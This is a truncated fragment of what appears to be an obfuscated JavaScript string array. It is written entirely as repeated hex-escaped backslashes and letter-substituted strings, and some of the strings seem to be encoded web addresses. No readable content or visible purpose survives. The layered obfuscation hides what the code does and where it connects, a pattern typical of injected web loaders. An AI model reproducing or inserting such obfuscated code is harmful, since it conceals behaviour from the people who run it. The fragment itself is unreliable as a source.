\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x36\x74\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x35\x53\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5